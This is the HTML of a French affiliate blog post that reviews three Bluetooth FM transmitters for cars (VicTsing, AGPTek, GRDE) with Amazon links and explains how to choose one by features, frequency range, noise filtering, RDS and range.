	<li id="menu-item-1901" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1901"><a href="https://batterie-au-top.com/guide/meilleure-batterie-pour-panneau-solaire-comment-bien-la-choisir/">Batterie pour panneau solaire</a></li>
	<li id="menu-item-2542" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2542"><a href="https://batterie-au-top.com/batterie-12v/batterie-agm-tout-savoir/">Batterie AGM</a></li>
	<li id="menu-item-2659" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2659"><a href="https://batterie-au-top.com/batterie-12v/batterie-sans-entretien-chargement/">Tout savoir sur les batteries sans entretien</a></li>
</ul>
</li>
<li id="menu-item-2104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2104"><a>Solaire</a>
<ul class="sub-menu">
	<li id="menu-item-1688" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1688"><a href="https://batterie-au-top.com/groupe-electrogene/top-5-generateurs-solaire/">Groupes électrogènes solaire</a></li>
	<li id="menu-item-2543" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2543"><a href="https://batterie-au-top.com/guide/meilleure-batterie-pour-panneau-solaire-comment-bien-la-choisir/">Batterie pour panneau solaire</a></li>
	<li id="menu-item-2105" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2105"><a href="https://batterie-au-top.com/panneau-solaire/panneau-photovoltaique-caravane-camping-guide/">Guide panneau solaire caravane et camping car</a></li>
	<li id="menu-item-2106" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2106"><a href="https://batterie-au-top.com/chargeur-batterie/chargeur-solaire-guide/">Chargeur solaire portable</a></li>
	<li id="menu-item-2109" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2109"><a href="https://batterie-au-top.com/accessoires-autos/chargeur-batterie-solaire-auto-12v/">Chargeur de voiture solaire 12v : top 5 des solutions</a></li>
</ul>
</li>
<li id="menu-item-2541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2541"><a href="https://batterie-au-top.com/blog/">Blog</a></li>
</ul>			
								<a href="#" class="search_link"><span class="icon-search"></span></a>
							</nav>
						</div>
					</div>
				</div>
				<div id="header_middle_fixed"></div>
					</header>

        
		<div id="main" class="with_sidebar right_sidebar">
			
				<div id="main_inner" class="clearboth blog_style_fullpost">
		<div id="content" class="content_blog post_single" role="main">

            				                    <div itemscope itemtype="http://schema.org/Article" class="itemscope">
								<article class="theme_article post_format_standard post-789 post type-post status-publish format-standard has-post-thumbnail hentry category-accessoires-autos tag-accessoire">
										
					<div class="post_content">
													<div class="title_area">
                                								<h1 itemprop="headline" class="post_title theme_title entry-title">Transmetteur FM Bluetooth : guide et meilleur choix</h1>
                                							</div>
						
						                            <div itemprop="articleBody" class="post_text_area">
												<span class="entry-content"><h2>Qu&rsquo;est-ce qu&rsquo;un transmetteur FM Bluetooth ?</h2>
<p>Un transmetteur FM Bluetooth est un dispositif qui connecte votre autoradio à un appareil externe tel qu&rsquo;un smartphone, un lecteur MP3, une carte SD ou encore un lecteur CD. Le transmetteur est sans fil, ce qui signifie qu&rsquo;il n&rsquo;y a pas de câble qui relient l&rsquo;émetteur FM à votre autoradio. Au lieu de cela, l&rsquo;appareil se connecte généralement à l&rsquo;allume-cigare (pour l&rsquo;alimentation) et envoie des signaux FM que l&rsquo;auto radio sera capable de capter pour le diffuser comme il le fait pour une station de radio ordinaire.</p>
<p>Un transmetteur FM permet donc de rendre accessible à l&rsquo;autoradio ses musiques personnelles stockées sur un smartphone, une carte SD ou une clé USB et de les diffuser dans la voiture.</p>
<p><a href="https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg"><img data-perfmatters-preload fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-1115" src="https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg" alt="transmetteur FM Bluetooth guide" width="900" height="600" data-id="1115" srcset="https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide.jpg 900w, https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide-300x200.jpg 300w, https://batterie-au-top.com/wp-content/uploads/2018/12/transmetteur-FM-Bluetooth-guide-768x512.jpg 768w" sizes="(max-width: 900px) 100vw, 900px" /></a></p>
<p><strong>Pour être plus précis :</strong> l&rsquo;émetteur FM reçoit la sortie audio de la source à laquelle il est connecté (un smartphone ou un lecteur CD) généralement en Bluetooth, mais cela peut être aussi par câble audio, USB ou carte SD/TF selon le modèle. Le transmetteur convertit ensuite cette information dans un format analogique avant de la convertir une fois de plus à travers un modulateur en un signal FM. L&rsquo;autoradio capte alors la bande passante FM de l&rsquo;émetteur comme il le fait avec les stations de radio ordinaires et diffuse le son.</p>
<h2>Top des meilleurs transmetteurs FM Bluetooth</h2>
<p>Pour vous aider à y voir plus clair, voici une sélection des meilleurs transmetteurs FM que vous pouvez trouver sur internet.</p>
<h3>Transmetteur FM Bluetooth VicTsing : le plus populaire</h3>
<p>I<a href="https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing.jpg"><img data-perfmatters-preload decoding="async" class="alignleft size-medium wp-image-794" src="https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing-300x300.jpg" alt="Transmetteur FM Bluetooth VicTsing" width="300" height="300" data-id="794" srcset="https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing-300x300.jpg 300w, https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing-150x150.jpg 150w, https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing-768x768.jpg 768w, https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing-1024x1024.jpg 1024w, https://batterie-au-top.com/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></a>déal pour ceux qui ne veulent pas remplacer leur autoradio d&rsquo;origine, le transmetteur Victsing est une solution complète et pas chère pour écouter toutes ses playlists, quelle que soit la source utilisée.</p>
<p>Son design épuré et sa couleur noire s&rsquo;intègrent très bien dans la plupart des voitures, de plus le bras flexible le rend très pratique lorsque votre prise allume-cigare n&rsquo;est pas facilement accessible. L&rsquo;écran LCD de 1.44 pouce est pratique sans être encombrant, car vous savez exactement ce que vous écoutez, il affiche également la tension de la batterie lorsqu&rsquo;il est branché et le numéro de téléphone de l&rsquo;appel entrant. Le transmetteur possède sur sa façade tous les boutons utiles pour mettre sur pause, avancer, reculer ou répondre à un appel.</p>
<p>Ce modèle est également doté de 2 ports USB (un pour recharger, l&rsquo;autre pour lire une clé USB), d&rsquo;une fente pour carte SD/TF et d&rsquo;une prise AUX, ce qui vous permet d&rsquo;utiliser pratiquement n&rsquo;importe quel lecteur de musique, y compris les lecteurs obsolètes comme les lecteurs de CD et les lecteurs MP3. La fonction main libre est très efficace avec une bonne qualité de son et d&rsquo;écoute, vous pouvez répondre, raccrocher, refuser un appel ou encore recomposer le dernier numéro très facilement sans toucher au téléphone.</p>
<ul class="sc_list sc_list_style_check">
<li class="sc_list_item odd first"><span class="sc_list_icon"></span>Design sobre et épuré</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Bras flexible pour régler l&rsquo;inclinaison de l&rsquo;écran avec précision</li>
<li class="sc_list_item odd"><span class="sc_list_icon"></span>4 modes de lecture (Bluetooth, clé USB, câble audio 3.5 et carte TF)</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Fonction main libre de qualité</li><li class="sc_list_item odd"><span class="sc_list_icon"></span>Grand écran et interface facile à utiliser</li>
</ul>
<ul class="sc_list sc_list_style_error">
<li class="sc_list_item odd first"><span class="sc_list_icon"></span>Il arrive qu&rsquo;il y est des coupures intempestives en particulier lorsqu&rsquo;on bouge le transmetteur</li>
</ul>
<div class="div_boxP"><article class="deal-entry clr post-6366 bon-plan type-bon-plan status-publish has-post-thumbnail hentry">  
                    <div class="deal-entry-thumbnail">
						<a href="/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing.jpg" class="lightbox"><img decoding="async" src="/wp-content/uploads/2018/04/Transmetteur-FM-Bluetooth-VicTsing.jpg" title="transmetteur fm victsing" class="attachment-medium size-medium wp-post-image" alt="transmetteur fm victsing" width="150" height="150"></a>
					</div>
					<div class="deal-entry-details"><span class="ttl"><del>transmetteur fm victsing</del></span>
			<p class="oups_produit">OUPS !! Il semble que Le produit ne soit plus disponible sur Amazon</p></div><div class="wrap-deal-price"><div class="bon-plan-price">--€</div><div class="promo-bon-plan-archive">sur <strong>Amazon</strong></div><div class="deal-button Amazon"><a target="_blank" rel="nofollow noopener" href="https://www.amazon.fr/s?k=transmetteur+fm+victsing&amp;tag=batterie-au-top-21">Rechercher le produit sur Amazon</a></div></div>
					</article></div>
<h3>Transmetteur FM Bluetooth AGPTek : le moins cher de qualité</h3>
<p><a href="https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-fm-AGPTek.jpg"><img loading="lazy" decoding="async" class="alignleft wp-image-796 size-medium" src="https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-fm-AGPTek-e1522933971994-300x261.jpg" alt="transmetteur-fm-AGPTek" width="300" height="261" data-id="796" srcset="https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-fm-AGPTek-e1522933971994-300x261.jpg 300w, https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-fm-AGPTek-e1522933971994-768x668.jpg 768w, https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-fm-AGPTek-e1522933971994.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Rien que pour son design unique et son prix défiant toute concurrence, ce transmetteur a de quoi plaire. De plus, malgré sa petite taille il possède toutes les fonctions les plus utiles comme le kit mains libres et tous les modes de lecture existants. Il est capable de lire les musiques dans tous les formats existants via 4 entrées différentes : par le port USB, le lecteur de carte SD, la prise AUX ou encore par Bluetooth. Vous serez surpris par la très bonne qualité sonore de ce transmetteur disponible à prix très abordable.</p>
<p>En plus d&rsquo;être très soignée, l&rsquo;ergonomie sur ce transmetteur est particulièrement réussie. Il dispose de 2 boutons + et &#8211; accessibles sur le côté pour ajuster le volume, ainsi qu&rsquo;un autre bouton pour changer automatiquement de fréquence (très pratique lorsque la fréquence est déjà utilisée). Un autre bouton présent sur la face avant, située en dessous de l&rsquo;écran permet d&rsquo;utiliser la fonction kit mains libres pour répondre à un appel.</p>
<p>Pour environ 13 €, le transmetteur Bluetooth AGPTek est une très bonne affaire, vous ne trouverez sans doute pas mieux en termes de qualité à ce prix.</p>
<ul class="sc_list sc_list_style_check">
<li class="sc_list_item odd first"><span class="sc_list_icon"></span>Design très moderne</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Vraiment pas cher</li>
<li class="sc_list_item odd"><span class="sc_list_icon"></span>4 modes de lecture (Bluetooth, clé USB, câble audio 3.5 et carte TF)</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Possède une fonction kit main libre</li>
</ul>
<ul class="sc_list sc_list_style_error">
<li class="sc_list_item odd first"><span class="sc_list_icon"></span>La qualité du microphone pour le kit mains libres est très moyenne</li><li class="sc_list_item even"><span class="sc_list_icon"></span>Interface très simpliste</li><li class="sc_list_item odd"><span class="sc_list_icon"></span>Notice d&rsquo;utilisation pas très clair</li> </ul>
<div class="div_boxP"><article class="deal-entry clr post-6366 bon-plan type-bon-plan status-publish has-post-thumbnail hentry">  
                    <div class="deal-entry-thumbnail">
						<a href="https://batterie-au-top.com/wp-content/uploads/2019/02/AGPTEK-Transmetteur-FM-Bluetooth-300x300.jpg" class="lightbox"><img loading="lazy" decoding="async" src="https://batterie-au-top.com/wp-content/uploads/2019/02/AGPTEK-Transmetteur-FM-Bluetooth-300x300.jpg" title="Transmetteur FM bluetooth AGPTek" class="attachment-medium size-medium wp-post-image" alt="Transmetteur FM bluetooth AGPTek" width="300" height="300"></a>
					</div>
					<div class="deal-entry-details"><span class="ttl"><del>Transmetteur FM bluetooth AGPTek</del></span>
			<p class="oups_produit">OUPS !! Il semble que Le produit ne soit plus disponible sur Amazon</p></div><div class="wrap-deal-price"><div class="bon-plan-price">--€</div><div class="promo-bon-plan-archive">sur <strong>Amazon</strong></div><div class="deal-button Amazon"><a target="_blank" rel="nofollow noopener" href="https://www.amazon.fr/s?k=Transmetteur+FM+bluetooth+AGPTek&amp;tag=batterie-au-top-21">Rechercher le produit sur Amazon</a></div></div>
					</article></div>
<h3>Transmetteur FM Bluetooth Kit GRDE : top qualité</h3>
<p><a href="https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-FM-Bluetooth-GRDE.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-800" src="https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-FM-Bluetooth-GRDE-300x300.jpg" alt="transmetteur FM Bluetooth GRDE" width="300" height="300" data-id="800" srcset="https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-FM-Bluetooth-GRDE-300x300.jpg 300w, https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-FM-Bluetooth-GRDE-150x150.jpg 150w, https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-FM-Bluetooth-GRDE-768x768.jpg 768w, https://batterie-au-top.com/wp-content/uploads/2018/04/transmetteur-FM-Bluetooth-GRDE.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Si vous cherchez de la qualité, vous devriez vous tournez vous vers ce transmetteur. Déjà pour la qualité du son transmis et celle du microphone, ensuite pour son design compact et élégant facile à transporter.</p>
<p>Le transmetteur GRDE utilise la dernière technologie permettant de <span class="a-size-base review-text" data-hook="review-body">fournir des signaux FM plus stables avec des fonctions d&rsquo;anti-interférences et de réduction du bruit. La fonction kit mains libres est également de très bonne qualité grâce à un microphone haute performance qui intègre une technologie anti <span class="a-list-item">Écho et de suppression du bruit (CVC)</span>. Un bouton multifonction permet de gérer les appels pour <span class="a-list-item">répondre / suspendre / rejeter ou rappeler très simplement tout en conduisant.</span><br />
</span></p>
<p><span class="a-size-base review-text" data-hook="review-body">Un autre avantage que vous retrouvez sur ce transmetteur Bluetooth est qu&rsquo;il dispose de 2 ports USB dont un doté de la technologie Quick charge qui adapte automatiquement sa tension (<span class="a-list-item">5V / 3A, 9V / 2A, 12V / 1A)</span> et permet de charger jusqu&rsquo;à 4 fois plus rapidement qu&rsquo;un port USB conventionnel. Cette fonction est très pratique pour recharger un appareil récent très rapidement (smartphone, tablette) compatible avec <span class="a-list-item">la technologie Quick charge (1.0, 2.0 et 3.0).</span><br />
</span></p>
<p>Contrairement à la plupart des transmetteurs, l&rsquo;appareil ne dispose que 2 deux sources pour lire les musiques au format MP3 et WAV, soit par Bluetooth, soit par USB. Ce n&rsquo;est pas vraiment un problème pour la plupart des utilisateurs qui favorisent en général l&rsquo;utilisation du Bluetooth et n&rsquo;utilisent jamais la prise AUX ou les cartes TF pour lire leurs musiques.</p>
<ul class="sc_list sc_list_style_check">
<li class="sc_list_item odd first"><span class="sc_list_icon"></span>Design compact et élégant avec alliage d&rsquo;aluminium </li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Très bonne qualité du son transmis</li>
<li class="sc_list_item odd"><span class="sc_list_icon"></span>Fonction kit mains libres de qualité avec réduction des bruits et facile à utiliser grâce au bouton multifonctions</li>
<li class="sc_list_item even"><span class="sc_list_icon"></span>Possède un port USB Quick Charge 3.0</li><li class="sc_list_item odd"><span class="sc_list_icon"></span>Excellent rapport qualité-prix et garantie 24 mois</li>
</ul>
<ul class="sc_list sc_list_style_error">
<li class="sc_list_item odd first"><span class="sc_list_icon"></span>Ne possède que 2 sources de lecture (USB et Bluetooth)</li></ul>
<div class="div_boxP"><article class="deal-entry clr post-6366 bon-plan type-bon-plan status-publish has-post-thumbnail hentry">  
                    <div class="deal-entry-thumbnail">
						<a href="https://batterie-au-top.com/wp-content/uploads/2019/02/VicTsing-Transmetteur-FM-Bluetooth-300x300.jpg" class="lightbox"><img loading="lazy" decoding="async" src="https://batterie-au-top.com/wp-content/uploads/2019/02/VicTsing-Transmetteur-FM-Bluetooth-300x300.jpg" title="Transmetteur FM Bluetooth Kit GRDE" class="attachment-medium size-medium wp-post-image" alt="Transmetteur FM Bluetooth Kit GRDE" width="300" height="300"></a>
					</div>
					<div class="deal-entry-details"><span class="ttl"><a target="_blank" rel="nofollow noopener" href="https://www.amazon.fr/dp/B07VFT4D6B?tag=batterie-au-top-21&amp;linkCode=ogi&amp;th=1&amp;psc=1" title="Transmetteur FM Bluetooth Kit GRDE">Transmetteur FM Bluetooth Kit GRDE</a></span></div><div class="wrap-deal-price"><div class="bon-plan-price">16.99€</div><div class="promo-bon-plan-archive">sur <strong>Amazon</strong></div><div class="deal-button Amazon"><a target="_blank" rel="nofollow noopener" href="https://www.amazon.fr/dp/B07VFT4D6B?tag=batterie-au-top-21&amp;linkCode=ogi&amp;th=1&amp;psc=1">Voir l'offre</a></div></div>
					</article></div>
<h2>Comment choisir le meilleur transmetteur FM ?</h2>
<p>Vous remarquerez vite que choisir un transmetteur FM n&rsquo;est pas si simple, il existe sur le marché de nombreuses marques avec des fonctions différentes. Le tarif varie aussi beaucoup d&rsquo;un modèle à un autre. Pour vous aider à choisir le bon appareil, voici une liste de critères à prendre en compte ainsi qu&rsquo;une sélection des meilleurs transmetteurs FM que vous pouvez trouver sur internet au meilleur prix.</p>
<h3>Les fonctions</h3>
<p>Tout d&rsquo;abord, vous devriez faire attention aux fonctions lors de l&rsquo;achat d&rsquo;un transmetteur FM. La connectivité de l&rsquo;équipement avec différents appareils est d&rsquo;une grande importance. Voici un aperçu des fonctions que vous pouvez trouver :</p>
<ul>
<li>Un emplacement pour carte SD ou carte TF pour lire de la musique et des livres audio à partir d&rsquo;une carte mémoire;</li>
<li>Un ou deux ports USB pour recharger ses périphériques et lire des musiques stockées sur clés USB aux formats MP3 et WMA. Certains possèdent un port USB Quick charge pour accélérer le chargement des périphériques branchés.</li>
<li>La connexion Bluetooth pour une diffusion sans fil de musique à partir d&rsquo;appareils portables, par exemple à partir d&rsquo;un smartphone. Attention à la norme Bluetooth, privilégier au minimum la version 4 du Bluetooth;</li>
<li>Une fonction kit mains libres &#8211; très pratique pour recevoir des appels en conduisant sans danger et sans risquer d&rsquo;avoir une amende. Les appareils avec un microphone disposant d&rsquo;une technologie d&rsquo;annulation d&rsquo;écho sont à privilégier si vous utilisez souvent cette fonction.</li>
<li>Une prise audio jack 3.5 pour fonctionner avec la plupart des appareils audio même plus anciens (lecteur mp3, lecteur CD&#8230;);</li>
<li>Une télécommande pour avoir plus de choix à portée de main et permettre aux autres passagers de le contrôler à distance;</li>
</ul>
<h3>La taille, le design et l&rsquo;ergonomie du transmetteur</h3>
<p>La conception est un critère à ne surtout pas négliger. Vous remarquerez vite qu&rsquo;il y a de grosses différences de taille et de design entre les nombreux modèles proposés, allant du transmetteur pas plus gros que la prise allume-cigare, à celui qui ressemble à une tour de contrôle miniaturisé. Un transmetteur devrait être pratique et se fondre dans l&rsquo;intérieur de votre voiture. Une fois connecté à l&rsquo;allume-cigare, il ne doit pas gêner l&rsquo;accès aux autres fonctions du véhicule. Le look a son importance, vous n&rsquo;aurez sans doute pas envie d&rsquo;avoir un appareil ridicule dans votre voiture qui crée un malaise.</p>
<p>Faites aussi attention à la disposition des ports de connexion présents sur le transmetteur FM. Les appareils connectés ne doivent en aucun cas gêner les commandes du levier de vitesses ou du tableau de bord.</p>
<h3>Le spectre de fréquences</h3>
<p>Les émetteurs FM fonctionnent sur une fréquence FM libre (celles qui ne sont normalement pas utilisées par les stations de radio). Ce n&rsquo;est pas un problème dans les régions à faible densité de population, mais si vous habitez en ville, beaucoup de fréquences FM sont probablement déjà utilisées. Un large spectre de fréquences signifie que vous aurez plus de possibilités pour que votre émetteur sélectionne une fréquence libre. Vérifiez que le transmetteur est capable de transmettre dans une fréquence comprise au minimum entre 88.1 et 107.9 pour éviter toute complication inutile.</p>
<h3>Un filtre anti bruit</h3>
<p>Une des différences que vous pouvez remarquer en écoutant votre transmetteur en comparaison à une station de radio habituelle est un bruit de fond plus prononcé. Cela ne devrait pas être le cas si vous choisissez un modèle avec une fonction de filtre anti bruit CVC. Assurez-vous que l&rsquo;appareil filtre le bruit (technologie CVC) efficacement en regardant les spécifications techniques et en lisant les avis client et qu&rsquo;il puisse fonctionner à une distance aussi proche possible de la radio que vous le souhaitez.</p>
<h3>Une fonction RDS</h3>
<p>Le RDS est une fonction d&rsquo;affichage que l&rsquo;on retrouve sur la plupart des autoradios. RDS signifie Radio Data System, une fonctionnalité qui permet d&rsquo;afficher des informations sur l&rsquo;écran digital de l&rsquo;auto radio à propos de la station captée, de l&rsquo;état du trafic routier ou encore de la chanson en cours de lecture.</p>
<p>Il existe des transmetteurs FM qui prennent en charge cette fonction. Un appareil basique affiche simplement les informations sur son propre écran alors qu&rsquo;un transmetteur FM bien équipé va également envoyer via RDS des informations supplémentaires à l&rsquo;autoradio comme si vous écoutiez une station radio normale.</p>
<h3>La distance de transmission ou la portée effective</h3>
<p>La distance de transmission peut être une considération importante si vous souhaitez continuer à utiliser l&rsquo;émetteur à une distance raisonnable lorsque vous êtes à l&rsquo;extérieur de votre véhicule (via Bluetooth par exemple). En revanche, cela ne devrait pas être un gros problème si vous ne l&rsquo;utilisez qu&rsquo;à l&rsquo;intérieur du véhicule. Une transmission couvrant 10 mètres est en général largement suffisante.</p>
</span><div class="hatom-extra" style="display:none;visibility:hidden;"><span class="entry-title">Transmetteur FM Bluetooth : guide et meilleur choix</span> was last modified: <span class="updated"> février 8th, 2023</span> by <span class="author vcard"><span class="fn">Anthony</span></span></div>			<div class="post_info post_info_bottom theme_text">
				<div class="share-social theme_info share-dir-vertical"><span class="share-caption">Vous aimez ? Partagez !</span><a href="#" class="share-item" onclick="window.open('https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbatterie-au-top.com%2Faccessoires-autos%2Ftransmetteur-fm-bluetooth%2F', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;"><img src="https://batterie-au-top.com/wp-content/themes/puzzles2/images/socials/facebook.png" alt="facebook"></a><a href="#" class="share-item" onclick="window.open('https://twitter.com/intent/tweet?text=Transmetteur+FM+Bluetooth+%3A+guide+et+meilleur+choix&url=https%3A%2F%2Fbatterie-au-top.com%2Faccessoires-autos%2Ftransmetteur-fm-bluetooth%2F', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;"><img src="https://batterie-au-top.com/wp-content/themes/puzzles2/images/socials/twitter.png" alt="twitter"></a><a href="#" class="share-item" onclick="window.open('https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbatterie-au-top.com%2Faccessoires-autos%2Ftransmetteur-fm-bluetooth%2F&media=https%3A%2F%2Fbatterie-au-top.com%2Fwp-content%2Fuploads%2F2018%2F12%2Ftransmetteur-FM-Bluetooth-guide.jpg&description=Transmetteur+FM+Bluetooth+%3A+guide+et+meilleur+choix', '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0'); return false;"><img src="https://batterie-au-top.com/wp-content/themes/puzzles2/images/socials/pinterest.png" alt="pinterest"></a></div>			</div>
									</div>
					</div>
                                            <link itemprop="mainEntityOfPage" itemscope href="https://schema.org/WebPage" />
                        <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
                            <div itemprop="logo image" itemscope itemtype="https://schema.org/ImageObject">
                                <img itemprop="url contentUrl" src="https://batterie-au-top.com/wp-content/themes/puzzles2/images/logo.jpg" alt="logo" />
                                <meta itemprop="width" content="6" />
                                <meta itemprop="height" content="6" />
                            </div>
                            <meta itemprop="name" content="batterie-au-top" />
                            <meta itemprop="address" content="" />
                            <meta itemprop="telephone" content="" />
                        </div>
                        <meta itemprop="dateModified" content="8 février 2023">
                    				</article>
                						                            <div class="post_author_details theme_article">
                                <span class="post_author_title theme_subtitle">À propos de l'auteur</span>
                                <div class="post_author_info vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person">
                                    <div class="post_author_avatar image_wrapper"><a href="https://batterie-au-top.com/a-propos/" itemprop="image"><img alt='Avatar photo' src='https://batterie-au-top.com/wp-content/uploads/2023/05/Anthony-batterie-au-top-50x50.jpg' srcset='https://batterie-au-top.com/wp-content/uploads/2023/05/Anthony-batterie-au-top-100x100.jpg 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/></a></div>
                                    <span class="post_author_name" itemprop="name"><a href="https://batterie-au-top.com/a-propos/" class="theme_strong fn">Anthony</a></span>
                                    <div class="post_author_description" itemprop="description">Anthony, 39 ans, je suis passionné depuis toujours par l'automobile et plus récemment par les énergies renouvelables. <br />
<br />
Motivé par l'envie de transmettre des astuces à tous ceux qui en ont besoins sur l'entretien de leur véhicule et sur les différentes solutions pour stocker de l'énergie, j'ai créé Batterie-au-top.com.<br />
<br />
Mon but avec ce site est de vous aider à trouver les meilleurs produits, outils, ainsi que tous les conseils pour vous venir en aide avec vos batteries quel que soit leur type. Vous trouverez des conseils sur les batteries de démarrage voiture, moto, camping-car, bateau et autres ainsi que sur les batteries solaires, générateurs, chargeur 12v etc....</div>
                                    <div class="post_author_socials"></div>
                                </div>
                            </div>
																	<div id="related_posts" class="theme_article">
							<div class="subtitle_area">
								<span class="post_related_title theme_subtitle">Articles similaires</span>
							</div>
															<div class="related_posts_item related_post_item_1 post_format_ odd first post_thumb image_wrapper down-1">
									<a href="https://batterie-au-top.com/accessoires-autos/testeur-batterie-guide/"><img class="wp-post-image" width="310" height="310" alt="Testeur batterie : comment bien choisir et tester sa batterie simplement" src="https://batterie-au-top.com/wp-content/uploads/2019/04/ANCEL-BA101-Testeur-batterie-pro-310x310.jpg"></a>									<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #dd6a6a"></span>
																			<span class="post_category theme_accent_bg" style="background-color: #dd6a6a">accessoires autos</span>
																		<div class="post_content_wrapper theme_puzzles" style="background-color:#000000;">
																					<h2 class="post_subtitle"><a href="https://batterie-au-top.com/accessoires-autos/testeur-batterie-guide/">Testeur batterie : comment bien choisir et tester sa batterie simplement</a></h2>
																															<div class="post_descr"><p>Même si vous avez acheté la meilleure batterie de voiture disponible, celle-ci ne durera jamais éternellement. Cependant, avant de le jeter précipitamment en cas de panne, il peut être malin d’utiliser un testeur de batterie de voiture pour vérifier son état de fonctionnement et éviter des frais...</p></div>
										<div class="post_content_padding theme_puzzles" style="
													background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.01) 1%, rgba(0,0,0,1) 50%);
													background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(1%,rgba(0,0,0,0.01)), color-stop(50%,rgba(0,0,0,1)));
													background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
													"></div>
									</div>
																	</div>
																<div class="related_posts_item related_post_item_2 post_format_ even post_thumb image_wrapper down-1">
									<a href="https://batterie-au-top.com/chargeur-batterie/top-des-meilleurs-chargeurs-de-batterie-motos/"><img class="wp-post-image" width="310" height="310" alt="Chargeurs de batterie motos &#8211; comment bien choisir ?" src="https://batterie-au-top.com/wp-content/uploads/2017/07/guide-meilleur-chargeur-motos-310x310.jpg"></a>									<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #dd9933"></span>
																			<span class="post_category theme_accent_bg" style="background-color: #dd9933">chargeur batterie</span>
																		<div class="post_content_wrapper theme_puzzles" style="background-color:#000000;">
																					<h2 class="post_subtitle"><a href="https://batterie-au-top.com/chargeur-batterie/top-des-meilleurs-chargeurs-de-batterie-motos/">Chargeurs de batterie motos - comment bien choisir ?</a></h2>
																															<div class="post_descr"><p>Choisir un chargeur de batterie pour moto n'est pas aussi simple qu'on pourrait le croire. Ce type de chargeur est habituellement utilisé dans des circonstances et des conditions différentes de celles les chargeurs de batteries pour voitures ou les autres véhicules.

Bien souvent, les motos...</p></div>
										<div class="post_content_padding theme_puzzles" style="
													background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,0.01) 1%, rgba(0,0,0,1) 50%);
													background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0)), color-stop(1%,rgba(0,0,0,0.01)), color-stop(50%,rgba(0,0,0,1)));
													background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													background: -o-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
													background: -ms-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,0.01) 1%,rgba(0,0,0,1) 50%);
